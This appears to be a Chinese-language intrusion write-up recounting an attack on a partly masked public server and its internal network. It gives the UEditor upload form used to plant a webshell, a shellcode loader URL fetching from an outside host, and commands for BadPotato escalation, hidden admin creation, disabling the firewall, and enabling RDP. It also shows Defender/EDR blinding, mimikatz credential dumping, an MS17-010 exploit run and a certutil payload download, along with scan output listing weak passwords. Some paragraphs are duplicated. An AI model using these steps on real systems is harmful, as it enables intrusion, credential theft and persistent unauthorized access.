目录
1.Nday上传Webshell
bash<form action="http://125.xxx.xxx.157:xxx/ueditor/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">
<p>shell addr: <input type="text" name="source[]" /></p>
<input type="submit" value="Submit" />
</form>
 上传成功,根据返回的URL拼接webshell地址:
http://125.xxx.xxx.157:xxx/ueditor/net/upload/image/20240306/6384531551798079604497582.aspx
上传成功,根据返回的URL拼接webshell地址:
http://125.xxx.xxx.157:xxx/ueditor/net/upload/image/20240306/6384531551798079604497582.aspx

2.上线到CS
当前低权限:
 且
且tasklist /svc发现Window DF ,选择上传免杀马或内存加载到CS使用插件进行提权,这里通过
GitHub - INotGreen/Webshell-loader: ASPX内存执行shellcode,绕过Windows Defender(AV/EDR)
Bypass Windos DF
上传Bypass.aspx到目标网站目录下,访问http://125.xxx.xxx.157:xxx/bypass.aspx?shellcodeURL=http://x.x.x.x/download/fxxx
上线成功,直接使用Badpotato进行提权到System

 这里ladon失败了,大概率是被DF直接杀了,上传免杀自编译的坏土豆太麻烦了
这里选择上传免杀马通过哥斯拉自带的坏土豆(是内存加载形式,所以不会被杀)重新上线获得System权限,如下
这里ladon失败了,大概率是被DF直接杀了,上传免杀自编译的坏土豆太麻烦了
这里选择上传免杀马通过哥斯拉自带的坏土豆(是内存加载形式,所以不会被杀)重新上线获得System权限,如下
 然后就是加用户-->开3389-->远程连接一条龙
然后就是加用户-->开3389-->远程连接一条龙
bash#方法一
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
#方法二
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
#关闭防火墙
netsh advfirewall set allprofiles state off
bashnet user test$ Pass0822.. /add 添加用户名为name,密码为pass
net localgroup Administrators test$ /add 将用户名为uname的用户添加到管理员组
net user test$ /del 删除uname用户
3.内网漫游
祭出大杀器Fscan跑一遍C段
bash[Camera] [*] WebTitle http://192.168.1.107 code:403 len:4808 title:IIS 10.0 詳細錯誤 - 403.4 - Forbidden [Mssql] [+] mssql 192.168.1.206:1433:sa !QAZ2wsx [Redis] [+] Redis 192.168.1.34:6379 unauthorized file:C:\Program Files\Redis/dump.rdb [MS17-010] [+] MS17-010 192.168.1.76 (Windows 7 Home Basic 7601 Service Pack 1) [POC] [+] PocScan http://192.168.1.107:8001 poc-yaml-ueditor-cnvd-2017-20077-file-upload [+] PocScan http://192.168.1.107:8002 poc-yaml-ueditor-cnvd-2017-20077-file-upload [INFO] [+] InfoScan http://192.168.1.131:3000 [Gitea简易Git服务]
加入了密码表重新跑了一遍fscan结果更多了
abap[Redis] [+] Redis 192.168.1.34:6379 unauthorized file:C:\Program Files\Redis/dump.rdb [FTP] [+] ftp 192.168.1.20:21:admin !QAZ2wsx [+] ftp 192.168.1.21:21:admin !QAZ2wsx [Mssql] [+] mssql 192.168.56.1:1433:sa !QAZ2wsx [+] mssql 192.168.1.206:1433:sa !QAZ2wsx [SSH] [+] SSH 192.168.1.20:22:admin !QAZ2wsx [+] SSH 192.168.1.21:22:admin !QAZ2wsx [MS17-010] [+] MS17-010 192.168.1.76 (Windows 7 Home Basic 7601 Service Pack 1) [INFO] [+] InfoScan http://192.168.1.131:3000 [Gitea简易Git服务] 192.168.1.34 6379 Redis anonymous anonymous 192.168.1.77 445 SMB administrator 123456 192.168.1.86 445 SMB administrator 123456 192.168.1.88 445 SMB administrator 123456 192.168.1.70 445 SMB administrator 123456 192.168.1.206 1433 SQLServer sa !QAZ2wsx 192.168.1.21 445 SMB administrator 123456 192.168.1.20 445 SMB administrator 123456 192.168.1.203 445 SMB administrator !QAZ2wsx 192.168.1.132 445 SMB administrator !QAZ2wsx 192.168.1.205 445 SMB administrator !QAZ2wsx 192.168.1.203 445 SMB administrator !QAZ2wsx 192.168.1.132 445 SMB administrator !QAZ2wsx 192.168.1.205 445 SMB administrator !QAZ2wsx 192.168.1.76 445 SMB administrator 123456 192.168.1.203 3389 RDP administrator !QAZ2wsx
Mssql弱口令-Getshell-192.168.1.206
工具方法很多,这里利用SharpSQLTools进行getshell
 同样的低权限,同样的DF。SharpSQLToolsGui提供了上传功能,上传免杀马,坏土豆提权上线,
同样的低权限,同样的DF。SharpSQLToolsGui提供了上传功能,上传免杀马,坏土豆提权上线,
SQLTools.exe 192.168.1.206 sa !QAZ2wsx master clr_badpotato d:\temp\txgamedownload\EnumDesktopWindows.exe
后面发现这里也没必要上传CS,该电脑的DF会拦截明文密码抓取等操作,马子动态免杀没做好,老掉。不如一条龙。
开3389-->加用户--->远程连接 (这里也有坑,开启3389后,需要关闭防火墙)
 启动RealBlindingEDR 致盲DF,在该本机上运行mimikatz
抓取明文密码时,报错:
启动RealBlindingEDR 致盲DF,在该本机上运行mimikatz
抓取明文密码时,报错:ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list,后下载最新Mimikatz解决
mimikatz.exe privilege::debug sekurlsa::logonpasswords exit > 1.txt
没解出来,Hash加入密码表
Ms-17010-Getshell-192.168.1.76
利用大佬的方程式套件Exp
bash1.check.bat 192.168.1.76 2.ms17-010.bat 192.168.1.76 WIN72K8R2 [ XP//////WIN72K8R2] 3.go.bat 192.168.1.76 x64 打完直接cmd里面弹一个shell 必须按照流程执行
 成功弹回shell
成功弹回shell
tasklist /svc发现无AV (如果有 ,估计也打不成)
生成web投递,使用如下命令下载
certutil.exe -urlcache -split -f http://1xx.xx.xx13:2xxx1/a.exe 1.exe
 执行上线,如下
执行上线,如下
 抓取hash,果然又看到了这个密码
抓取hash,果然又看到了这个密码

 剩下的通过Psexec等远程执行命令上线,就不再赘述了,这里安利Ladon GUI,小白无脑操作
剩下的通过Psexec等远程执行命令上线,就不再赘述了,这里安利Ladon GUI,小白无脑操作